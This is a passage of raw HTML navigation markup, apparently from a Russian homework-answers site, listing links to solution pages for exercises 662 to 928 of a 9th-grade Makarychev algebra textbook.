href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-662.html">662</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-663.html">663</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-664.html">664</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-665.html">665</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-666.html">666</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-667.html">667</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-668.html">668</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-669.html">669</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-670.html">670</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-671.html">671</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-672.html">672</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-673.html">673</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-674.html">674</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-675.html">675</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-676.html">676</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-677.html">677</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-678.html">678</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-679.html">679</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-680.html">680</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-681.html">681</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-682.html">682</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-683.html">683</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-684.html">684</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-685.html">685</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-686.html">686</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-687.html">687</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-688.html">688</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-689.html">689</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-690.html">690</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-691.html">691</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-692.html">692</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-693.html">693</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-694.html">694</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-695.html">695</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-696.html">696</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-697.html">697</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-698.html">698</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-699.html">699</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-700.html">700</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-701.html">701</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-702.html">702</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-703.html">703</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-704.html">704</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-705.html">705</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-706.html">706</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-707.html">707</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-708.html">708</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-709.html">709</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-710.html">710</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-711.html">711</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-712.html">712</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-713.html">713</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-714.html">714</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-715.html">715</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-716.html">716</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-717.html">717</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-718.html">718</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-719.html">719</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-720.html">720</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-721.html">721</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-722.html">722</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-723.html">723</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-724.html">724</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-725.html">725</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-726.html">726</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-727.html">727</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-728.html">728</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-729.html">729</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-730.html">730</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-731.html">731</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-732.html">732</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-733.html">733</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-734.html">734</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-735.html">735</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-736.html">736</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-737.html">737</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-738.html">738</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-739.html">739</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-740.html">740</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-741.html">741</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-742.html">742</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-743.html">743</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-744.html">744</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-745.html">745</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-746.html">746</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-747.html">747</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-748.html">748</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-749.html">749</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-750.html">750</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-751.html">751</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-752.html">752</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-753.html">753</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-754.html">754</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-755.html">755</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-756.html">756</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-757.html">757</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-758.html">758</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-759.html">759</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-760.html">760</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-761.html">761</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-762.html">762</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-763.html">763</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-764.html">764</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-765.html">765</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-766.html">766</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-767.html">767</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-768.html">768</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-769.html">769</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-770.html">770</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-771.html">771</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-772.html">772</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-773.html">773</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-774.html">774</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-775.html">775</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-776.html">776</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-777.html">777</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-778.html">778</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-779.html">779</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-780.html">780</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-781.html">781</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-782.html">782</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-783.html">783</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-784.html">784</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-785.html">785</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-786.html">786</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-787.html">787</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-788.html">788</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-789.html">789</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-790.html">790</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-791.html">791</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-792.html">792</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-793.html">793</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-794.html">794</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-795.html">795</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-796.html">796</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-797.html">797</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-798.html">798</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-799.html">799</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-800.html">800</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-801.html">801</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-802.html">802</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-803.html">803</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-804.html">804</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-805.html">805</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-806.html">806</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-807.html">807</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-808.html">808</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-809.html">809</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-810.html">810</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-811.html">811</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-812.html">812</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-813.html">813</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-814.html">814</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-815.html">815</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-816.html">816</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-817.html">817</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-818.html">818</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-819.html">819</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-820.html">820</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-821.html">821</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-822.html">822</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-823.html">823</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-824.html">824</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-825.html">825</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-826.html">826</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-827.html">827</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-828.html">828</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-829.html">829</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-830.html">830</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-831.html">831</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-832.html">832</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-833.html">833</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-834.html">834</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-835.html">835</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-836.html">836</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-837.html">837</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-838.html">838</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-839.html">839</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-840.html">840</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-841.html">841</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-842.html">842</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-843.html">843</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-844.html">844</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-845.html">845</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-846.html">846</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-847.html">847</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-848.html">848</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-849.html">849</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-850.html">850</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-851.html">851</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-852.html">852</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-853.html">853</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-854.html">854</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-855.html">855</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-856.html">856</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-857.html">857</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-858.html">858</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-859.html">859</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-860.html">860</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-861.html">861</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-862.html">862</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-863.html">863</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-864.html">864</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-865.html">865</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-866.html">866</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-867.html">867</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-868.html">868</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-869.html">869</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-870.html">870</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-871.html">871</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-872.html">872</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-873.html">873</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-874.html">874</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-875.html">875</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-876.html">876</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-877.html">877</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-878.html">878</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-879.html">879</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-880.html">880</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-881.html">881</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-882.html">882</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-883.html">883</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-884.html">884</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-885.html">885</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-886.html">886</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-887.html">887</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-888.html">888</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-889.html">889</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-890.html">890</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-891.html">891</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-892.html">892</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-893.html">893</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-894.html">894</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-895.html">895</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-896.html">896</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-897.html">897</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-898.html">898</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-899.html">899</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-900.html">900</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-901.html">901</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-902.html">902</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-903.html">903</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-904.html">904</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-905.html">905</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-906.html">906</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-907.html">907</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-908.html">908</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-909.html">909</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-910.html">910</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-911.html">911</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-912.html">912</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-913.html">913</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-914.html">914</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-915.html">915</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-916.html">916</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-917.html">917</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-918.html">918</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-919.html">919</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-920.html">920</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-921.html">921</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-922.html">922</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-923.html">923</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-924.html">924</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-925.html">925</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-926.html">926</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-927.html">927</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-928.html">928</a><a 